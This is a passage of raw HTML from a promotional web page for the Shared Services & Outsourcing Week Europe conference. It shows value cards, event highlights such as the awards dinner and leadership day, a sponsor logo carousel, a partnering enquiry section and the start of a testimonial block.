                        <div data-content="true" data-component="heading" class="w-100">
                            <h3 class="w-100"><div style="text-align: center;">Value</div></h3>
                        </div>
                        <div data-content="true" data-component="text" class="w-100">
                            <p class="w-100"></p><div style="text-align: center;" class=""><span style="font-size: 18px; color: rgb(255, 255, 255);">Moving beyond cost efficiency to unlock tangible business value in process excellence, insights, innovation and growth enablement</span></div><p></p>
                        </div>
                    </div>
                </div>
                <div class="cards column" data-clone="true" name="Column">
                    <a>
                        <div data-component="image" class="">
                            <img src="https://eco-cdn.iqpc.com/eco/images/builder/LinkedIn_Square_cUN8wWFqG81rJYSW3M4bZfoIXwNkUb6WITeSuVUi.jpg?0.5659412892903591" alt="Card image" class="">
                        </div> 
                    </a>
                    <div class="cards-text">
                        <div data-content="true" data-component="heading">
                            <h3 class=""><div style="text-align: center;">Services</div></h3>
                        </div>
                        <div data-content="true" data-component="text">
                            <p class=""></p><div style="text-align: center;" class=""><span style="font-size: 18px; color: rgb(255, 255, 255);">Refining service categories, expanding scope and modernising service excellence as a cornerstone of GBS strategy</span></div><p></p>
                        </div>
                    </div>
                </div>
                <div class="cards column" data-clone="true" name="Column">
                    <a>
                        <div data-component="image" class="">
                            <img src="https://eco-cdn.iqpc.com/eco/images/builder/LinkedIn_Square_VL7aP0yJYCjRva6GNeQeD9NlaZUQYpnmG97Phl0Z.jpg?0.4061892755491585" alt="Card image" class="">
                        </div>
                    </a>
                    <div class="cards-text">
                        <div data-content="true" data-component="heading">
                            <h3 class=""><div style="text-align: center;">Capability</div></h3>
                        </div>
                        <div data-content="true" data-component="text">
                            <p class=""></p><div style="text-align: center;" class=""><span style="font-size: 18px;"><span style="color: rgb(255, 255, 255);">Building competitive advantages in Continuous Improvement, Change &amp; Project Management, Automation and Agentic AI</span>&nbsp;</span></div><p></p>
                        </div>
                    </div>
                </div>
                <div class="cards column" data-clone="true" name="Column">
                    <a>
                        <div data-component="image" class="">
                            <img src="https://eco-cdn.iqpc.com/eco/images/builder/LinkedIn_Square_CaqhsktCeOiMUc7Tcz8PgW1KhHojQvMEeP1zUOOh.jpg?0.1975309169731655" alt="Card image" class="">
                        </div>
                    </a>
                    <div class="cards-text">
                        <div data-content="true" data-component="heading">
                            <h3 class=""><div style="text-align: center;">Experience</div></h3>
                        </div>
                        <div data-content="true" data-component="text">
                            <p class=""></p><div style="text-align: center;" class=""><span style="font-size: 18px; color: rgb(255, 255, 255);">Reimagining the customer, stakeholder and employee experience to elevate GBS to the next level</span></div><p></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
							
        <input type="hidden" name="event_id" value="681a2a7cb85e381e9d3ae5c2">
        <input type="hidden" name="SB_template" value="1">

        <div data-nodelete="" name="Section" class="template-1 template-1-video-container block position-relative" style="background-size: contain; background-repeat: no-repeat; background-position: 50% 50%; background-color: rgb(255, 255, 255); padding: 24px 13px; color: rgb(33, 37, 41); background-image: none;" data-aos="" data-nointent="true">
            <div data-nodelete="" class="overly" style="background-color: rgba(0,0,0,0);"></div>
            <div class="template-1-video-inner-container position-relative">
                
                
                
                
                <div data-nodelete="" data-component="button" name="Button" id="a4VVM">
                    <a href="https://www.ssonetwork.com/events-ssoweek/landing/shared-services-outsourcing-week-europe-event-guide-and-agenda" name="Button" class="btn btn-primary" data-aos="" target="" style="color: rgb(255, 255, 255); margin: 24px 0px 0px; padding: 16px 32px;">LEARN MORE</a>
                </div>
            </div>
        </div>
    
							
        <input type="hidden" name="event_id" value="681a2a7cb85e381e9d3ae5c2">
        <input type="hidden" name="SB_template" value="1">
        
        <div data-nodelete="" class="template-1 template-1-cards-container block position-relative" name="Section" data-aos="" style="color: rgb(33, 37, 41); background-color: rgba(0, 0, 0, 0); background-image: none; background-position: 0% 0%; background-size: cover; background-repeat: repeat; padding-top: 89px; padding-bottom: 8px;">
            <div data-nodelete="" class="overly" style="background-color: rgba(0,0,0,0);"></div>
            
            <div data-content="true" data-component="heading" class="w-100" id="Til8O">
                <h2 name="H2" class="dark-text position-relative text-center" data-aos="" style="font-size: 42px; color: rgb(45, 50, 128); padding: 0px; margin: 0px 0px 8px; background-color: rgba(0, 0, 0, 0);">​​Signature SSOW Moments​​</h2>
            </div>
            <div class="cards-container position-relative" name="Container">
                <div data-clone="" class="cards card" data-component="card" name="Card">
                    <div data-component="image">
                        <img src="https://eco-cdn.iqpc.com/eco/images/builder/54551614995_eaa063c467_w_K6bZyfIyQVYnMfo7b0ZjrpfR33oVfIUZ1FYPX0QM.jpg?0.2091202452937163" alt="Card image" class="img-fluid" data-aos="" style="margin: 0px;">
                    </div>
                    <div class="cards-text">
                        <div data-content="true" data-component="heading" class="w-100">
                            <h3 name="H3" class="dark-text text-left" data-aos="" style="font-size: 28px; color: rgb(45, 50, 128); padding: 0px; margin: 0px 0px 8px; background-color: rgba(0, 0, 0, 0);"><div style="text-align: center;"><span style="font-family: Raleway, sans-serif; font-size: 30px;"><strong>SSON European Impact Awards</strong></span></div></h3>
                        </div>
                        <div data-content="true" data-component="text">
                            <p class="text-left"></p><div data-message-author-role="assistant" data-message-id="aed41ec5-2b0b-4530-b939-5b5e3e696929" data-message-model-slug="gpt-5-1" dir="auto" class="text-center" data-aos="" style="font-size: 16px; color: rgb(0, 0, 0); margin: 0px;"><p data-end="266" data-is-last-node="" data-is-only-node="" data-start="50">Celebrate your achievements, and those of your team, in Shared Services and GBS excellence at our European Impact Awards. Enjoy an unforgettable evening featuring a luxury dinner and an inspiring awards ceremony.</p></div><p></p>
                        </div>
                    </div>
                </div>
                <div data-clone="" class="cards" data-component="card" name="Card">
                    <div data-component="image">
                        <img src="https://eco-cdn.iqpc.com/eco/images/builder/54551614995_eaa063c467_w_0gVymnfy5ocXQ7irmgiiZaHafvQaLmXdDaowPVu9.jpg?0.6863853212389575" alt="Card image" class="">
                    </div>
                    <div class="cards-text">
                        <div data-content="true" data-component="heading" class="w-100">
                            <h3 name="H3" class="dark-text text-left" data-aos="" style="font-size: 28px; color: rgb(45, 50, 128); padding: 0px; margin: 0px 0px 8px; background-color: rgba(0, 0, 0, 0);"><div style="text-align: center;">SSOWomen in Leadership Day</div></h3>
                        </div>
                        <div data-content="true" data-component="text">
                            <p class="text-left" data-aos="" style="font-size: 16px; color: rgb(0, 0, 0); margin: 0px 0px 16px;"></p><div data-message-author-role="assistant" data-message-id="fb9ea2a5-1792-43bc-9d4b-e08cf73c3c19" data-message-model-slug="gpt-5-1" dir="auto" class=""><p data-end="314" data-is-last-node="" data-is-only-node="" data-start="33" style="text-align: center;">SSOWomen Leadership Day brings together inspiring women from across shared services. Connect through focused discussions and interactive sessions that elevate your leadership. The day celebrates women’s voices and equips you with insights to drive impact.</p></div><p></p>
                        </div>
                    </div>
                </div>
                <div data-clone="" class="cards" data-component="card" name="Card" id="5UBXn">
                    <div data-component="image">
                        <img src="https://eco-cdn.iqpc.com/eco/images/builder/54551614995_eaa063c467_w_LjHnwaanSaFmAmrvDXlcd9n8vmjBJn1kB2WIuond.jpg?0.7327746287153077" alt="Card image" class="">
                    </div>
                    <div class="cards-text">
                        <div data-content="true" data-component="heading" class="w-100">
                            <h3 name="H3" class="dark-text text-left" data-aos="" style="font-size: 28px; color: rgb(45, 50, 128); padding: 0px; margin: 0px 0px 8px; background-color: rgba(0, 0, 0, 0);"><div style="text-align: center;">The Partner First Day</div></h3>
                        </div>
                        <div data-content="true" data-component="text">
                            <p class="text-left" data-aos="" style="font-size: 16px; color: rgb(0, 0, 0); margin: 0px 0px 16px;"></p><div style="text-align: center;" class="">Back for year two, our Partner Day continues our commitment to connecting the entire ecosystem, supporting our supplier partners as they build holistic approaches to the operating model and AI enablement. </div><p></p>
                        </div>
                    </div>
                </div>
                <div data-clone="" class="cards" data-component="card" name="Card" id="13bWD">
                    <div data-component="image">
                        <img src="https://eco-cdn.iqpc.com/eco/images/builder/54551614995_eaa063c467_w_vs8LKX3ICVWwn6ZEo22VblSP1NS1r9nxdfQcIJQE.jpg?0.23175583969582914" alt="Card image" class="">
                    </div>
                    <div class="cards-text">
                        <div data-content="true" data-component="heading" class="w-100" id="X6srR">
                            <h3 name="H3" class="dark-text text-left" data-aos="" style="font-size: 28px; color: rgb(45, 50, 128); padding: 0px; margin: 0px 0px 8px; background-color: rgba(0, 0, 0, 0);"><div style="text-align: center;">Unparalleled Networking</div></h3>
                        </div>
                        <div data-content="true" data-component="text">
                            <p class="text-left" data-aos="" style="font-size: 16px; color: rgb(0, 0, 0); margin: 0px 0px 16px;"></p><div style="text-align: center;" class="">Our event offers multiple opportunities to network in fantastic settings. Enjoy private dinners and organised drinks receptions with peers across the industry. You will also have plenty of chances to connect on-site throughout the event.</div><p></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
							
        <input type="hidden" name="event_id" value="681a2a7cb85e381e9d3ae5c2">
        <input type="hidden" name="SB_template" value="1">

        <div data-nodelete="" name="Section" class="template-1 template-1-video-container block position-relative" style="background-size: contain; background-repeat: no-repeat; background-position: 50% 50%; background-color: rgb(255, 255, 255); padding: 24px 13px; color: rgb(33, 37, 41); background-image: none;" data-aos="" data-nointent="true">
            <div data-nodelete="" class="overly" style="background-color: rgba(0,0,0,0);"></div>
            <div class="template-1-video-inner-container position-relative">
                
                
                
                
                <div data-nodelete="" data-component="button" name="Button" id="a4VVM">
                    <a href="https://www.ssonetwork.com/events-ssoweek/landing/shared-services-outsourcing-week-europe-event-guide-and-agenda" name="Button" class="btn btn-primary" data-aos="" target="" style="color: rgb(255, 255, 255); margin: 0px; padding: 16px 32px;">LEARN MORE</a>
                </div>
            </div>
        </div>
    
							
        <input type="hidden" name="event_id" value="681a2a7cb85e381e9d3ae5c2">
        <input type="hidden" name="SB_template" value="1">
        <!-- COMPANY LOGOS -->
        <div class="template-1 template-1-company-logos-container block" name="Section" style="padding-bottom: 50px; color: rgb(33, 37, 41); background-color: rgb(45, 50, 128); background-image: none; background-position: 0% 0%; background-size: cover; background-repeat: repeat; padding-top: 0px;" data-aos="">
            <div data-nodelete="" class="overly" style="background-color: rgba(0, 0, 0, 0);"></div>
            <div class="template-1-company-logos-inner-container">
                <div data-content="true" data-component="heading" class="w-100">
                    <h6 data-nodelete="" class="dashed-subtitle color-text"></h6>
                </div>
                <div data-content="true" data-component="heading" class="w-100">
                    <h2 data-nodelete="" name="H2" class="dark-text"><span style="color: rgb(255, 255, 255); font-size: 36px; font-family: Raleway, sans-serif;"><strong>2026 Partners &amp; Exhibitors</strong></span></h2>
                </div>

                <div data-nodelete="" name="Sponsors Category" data-dynamic="template_1_company_logos" data-component="sponsor-info" id="template_1_sponsor_rotator" class=""><input type="hidden" name="event_partner_category_id" value="">

<div id="carouselSponsorIndicator" class="carousel slide" data-bs-ride="carousel">
    <div class="carousel-indicators">
                <button type="button" data-bs-target="#carouselSponsorIndicator" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
                <button type="button" data-bs-target="#carouselSponsorIndicator" data-bs-slide-to="1" class="" aria-current="" aria-label="Slide 2"></button>
                <button type="button" data-bs-target="#carouselSponsorIndicator" data-bs-slide-to="2" class="" aria-current="" aria-label="Slide 3"></button>
                <button type="button" data-bs-target="#carouselSponsorIndicator" data-bs-slide-to="3" class="" aria-current="" aria-label="Slide 4"></button>
                <button type="button" data-bs-target="#carouselSponsorIndicator" data-bs-slide-to="4" class="" aria-current="" aria-label="Slide 5"></button>
                <button type="button" data-bs-target="#carouselSponsorIndicator" data-bs-slide-to="5" class="" aria-current="" aria-label="Slide 6"></button>
            </div>
    <div class="carousel-inner" style="">
                <div class="carousel-item active">
            <div class="company-logos-container">
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/Em6xO1nKMcSSr474IOOqxMKVKGYJ7cuH9tJ3TbhQ.png" alt="Ernst &amp; Young">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/iys4yuqKJsZIbGH7c5uDwTjIOiYS4MB00zT4Ka98.png" alt="Capgemini">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/rfnFU1TjDCyfH9HCYMAAvjhV68a5tdsbgZrRj9B1.png" alt="Thomson Reuters">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/U8Lgnq6FV0svEOItUto0zjuy2DYOdjMzs5ksgfc7.png" alt="Redwood">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/SNNBhiAMM1Q0FgttrlDaoxrONBifvAPT8PZNAbWA.png" alt="HighRadius">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/A3afMVU871NvabrJNPn44CmF21Xu0DWugkurDsML.png" alt="BlackLine">
                </div>
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="company-logos-container">
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/PCD6iUlgm38bE37mWORgKMtsNS8sJVTuJbStMfRU.png" alt="FloQast">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/w5NuFakl3HBqLJKB5Uz8hjhejXOUwwoPOdShceLe.png" alt="Infosys BPM">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/Medius_8QWU004vQt1SuxKjsy4r4FtNiXwV01qbqRos2lif.png" alt="Medius">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/0TvaCpUfy6uuODRTdK5vUXl3VVeutTiGdEuCENcz.png" alt="Springtime Technologies">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/xgrhcXfMW2HaCXCTQvon1gzcqtXxOluAOHQx8R4g.png" alt="Sidetrade">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/FFMTfmm2aXRnu71udsR0E3uSurXrlEpDpleGbgy3.png" alt="Aokah">
                </div>
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="company-logos-container">
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/oe6NZPOpAR149MRNHuLcfp8Nd9nAEwfcONEoKDXJ.png" alt="Adaptive Group LTD">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/pP8BUB8ix0i8JIRC2QgyAfWnItPokoGMriNF1saG.png" alt="apexanalytix">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/DqZu1MnkiqlbW3pop6JEL8axzBGO7RHEvWeNQbgF.png" alt="PRGX">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/3jQSDvEl17FZtOQatvaMp54ChQJoVNKP2wl4l7Sz.png" alt="SpendLab">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/6lxHufrCOnSnm4Zema7McfO7dCm5NPqRKE51wn9O.png" alt="Trintech">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/X0DZ3z8BobDDxA8MR4Gho3lVKFIbdW4med5THArd.png" alt="Everest Group">
                </div>
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="company-logos-container">
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/Qz1HrUhGB1DoGeQuuobMz8olfh1CtBzuWL2zcHZy.png" alt="AICO">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/6wjwaHxylDl4jf3Wbo190t7qM6Ipz9GjcJpBbk9r.png" alt="Serrala">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/xgrhcXfMW2HaCXCTQvon1gzcqtXxOluAOHQx8R4g.png" alt="Sidetrade">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/wpiQzjkxc6vYFuyHPDGferSFBYuTh5SkcxByY3FA.png" alt="Trustpair">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/YkfvtmGrusGsp6Chv458G3s8hw0gFLvjDwAXJcXK.png" alt="Argon International">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/76Sl85CVFsc5rDjS1xDRs0XY5wCVLjHq1IxFLlh7.png" alt="ADEC Innovations">
                </div>
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="company-logos-container">
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/heInaNVY4oEPepNtJLkAGGRbuyEbOvc666YWEPem.png" alt="Atradius Collections">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/FYveEKzhVnykLdYkk19ltnG6kvA6MDWvcgFs6VmM.png" alt="Audit Partnership">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/pK9Wld8N54CXXKK3cVFbSUSyvScSeMLTEloK7gX5.png" alt="Consider Solutions">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/kzkZhYLKj0NU89YDszkOibGtZaW9xBx386CdJm2Q.png" alt="FlexTecs">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/6YGbVX91d0tZDMuqV8djppD9hNCFiIzQeOl6fjmj.png" alt="Invest in Lodz">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/BdYXBL8er5QubyHtAuDupZPOGH1QnUpL17C0vepC.png" alt="Proservartner">
                </div>
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="company-logos-container">
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/wpiQzjkxc6vYFuyHPDGferSFBYuTh5SkcxByY3FA.png" alt="Trustpair">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/6QIh43BmRF00hoTYT0lST25sJMS2BozezOyvenZ1.png" alt="TQ IMA">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/4roiqPlAkyMe6yMLKx0qvCJc9H6Nebl99LnxtA8H.png" alt="Xelix">
                </div>
                                <div data-noselect class="company-logos template_1_sponsor card " style="">
                    <img src="https://eco-cdn.iqpc.com/eco/images/partners/sdKxN13hQ3zyzFVbkU2n3OP0Nj3R7WMx3K6qjny1.png" alt="SSON Research &amp; Analytics">
                </div>
                            </div>
        </div>
            </div>

    <button class="carousel-control-prev" type="button" data-bs-target="#carouselSponsorIndicator" data-bs-slide="prev">
        <span class="carousel-control-prev-icon" aria-hidden="true"></span>
        <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" type="button" data-bs-target="#carouselSponsorIndicator" data-bs-slide="next">
        <span class="carousel-control-next-icon" aria-hidden="true"></span>
        <span class="visually-hidden">Next</span>
    </button>
</div></div>
            </div>
        </div>
    
							
        <div data-nodelete="" class="block home-content-1 position-relative" name="Section" style="background: none 0% 0% / cover repeat rgb(255, 255, 255); color: rgb(17, 17, 17); padding: 28px 0px;" data-aos="">
            <div data-nodelete="" class="overly" style="background-color: rgb(45, 50, 128);"></div>
            <div data-nodelete="" class="container" name="Container">
                <div class="row">
                    <div class="col-12 column" name="Column" style="">
                        <div data-content="true" data-component="heading" id="amxgM">
                            <h2 name="H2" class="text-center" style="margin-bottom: 24px;"><span style="color: rgb(255, 255, 255); font-size: 36px; font-family: Raleway, sans-serif;"><strong>Interested In Partnering With Us?</strong></span></h2>
                        </div>
                        <div data-content="true" data-component="text">
                            <p name="P" class="text-left"></p><div style="text-align: center;" class=""><span style="font-size: 18px; color: rgb(255, 255, 255);">As Europe's no.1 SSC &amp; GBS event, Shared Services &amp; Outsourcing Week Europe attracts over 850 influential leaders for three days of strategic discussions, showcases, and networking. Connect directly with senior decision-makers with specific challenges and projects, looking to explore innovative technologies, ideas, and platforms to drive transformation and sustainable growth.</span></div><p></p>
                        </div>
                        <div data-component="button" class="w-100 text-center">
                            <a class="btn text-center rounded-btn font-weight-bolder btn-secondary btn-lg" name="Button" data-clone="true" style="margin: 24px 8px; padding: 16px 32px; color: rgb(255, 255, 255);" href="https://www.ssonetwork.com/events-ssoweek/OPPORTUNITIES" role="button" data-aos="" target="">VIEW OPPORTUNITIES</a><a class="btn text-center rounded-btn font-weight-bold btn-secondary btn-lg" name="Button" data-clone="true" style="margin: 24px 8px; padding: 16px 32px; color: rgb(255, 255, 255);" href="mailto:partner@iqpc.co.uk?subject=SSOW%Europe%Enquiry" role="button" data-aos="" target="">ENQUIRE NOW</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
							
        <input type="hidden" name="event_id" value="681a2a7cb85e381e9d3ae5c2">
        <input type="hidden" name="SB_template" value="1">

        <div data-nodelete="" name="Section" class="template-1 template-1-video-container block" style="background-size: contain; background-repeat: no-repeat; background-position: 50% 50%; background-color: rgb(255, 255, 255); padding: 55px 13px; color: rgb(33, 37, 41);" data-aos="">
            <div data-nodelete="" class="overly" style="background-color: rgba(0,0,0,0);"></div>
            <div class="template-1-video-inner-container">
                
                <div data-nodelete="" data-content="true" data-component="heading" class="w-100" id="A5NhH">
                    <h2 name="H2" class="dark-text text-center" data-aos="" style="font-size: 42px; color: rgb(45, 50, 128); padding: 0px; margin: 0px 0px 8px; background-color: rgba(0, 0, 0, 0);">Our 2025 Event Highlights</h2>
                </div>
                <div data-nodelete="" data-content="true" data-component="text">
                    <p class="text-center" data-aos="" style="font-size: 16px; color: rgb(0, 0, 0); margin: 13px 0px 16px;"><span style="font-size: 18px;">Relive the best moments from SSOW Europe 2025! From insightful keynotes to meaningful connections, our Lisbon gathering brought together the global GBS and shared services community to celebrate 25 years of transformation. As GBS evolves beyond cost-cutting and traditional functions, agility and innovation took centre stage. This year’s event delivered tailored experiences, strategic takeaways, and unmatched networking opportunities.<br><br>Thank you to everyone who made SSOW Europe 2025 so impactful. We look forward to seeing you next year!</span></p>
                </div>
                <div class="video-container" data-component="video">
                    <div class="videoWrapper" name="Video" data-type="video" style="margin: 0px;">
                        <iframe src="https://www.youtube.com/embed/LJtCqQ9Qmeg" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen=""></iframe>
                    </div>
                </div>
                
            </div>
        </div>
    
							
        <div data-nodelete="" class="block position-relative" style="padding: 28px 0px; color: rgb(33, 37, 41); background-color: rgba(0, 0, 0, 0); background-image: none; background-position: 0% 0%; background-size: cover; background-repeat: repeat;" name="Section" data-aos="">
            <div data-nodelete="" class="overly" style="background-color: rgb(45, 50, 128);"></div>
            <div data-nodelete="" class="container" name="Container">
                <div class="row">
                    <div class="col-12">
                        <div data-content="true" data-component="heading">
                            <h2 data-nodelete="" class="text-center" name="H2" style="margin: 0 0 24px 0;"><span style="color: rgb(255, 255, 255); font-size: 36px; font-family: Raleway, sans-serif;"><strong>What Our Attendees Say...</strong></span></h2>
                        </div>
                    </div>
                </div>

                <div class="row">
                    <div class="col-md-12">
                        <div class="d-flex" id="testimonial-3col" data-nodelete="" data-component="testimonial" name="Testimonial" style="font-size: 14px; color: rgb(255, 255, 255);"><div data-testimonial-item="" data-interval="600"><div class="w-100 content d-flex flex-column justify-content-center"><span class="quote-icon"><img src="[data-uri]" style="width: 35px;" name="IMG"></span><div class="star-ratings"><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
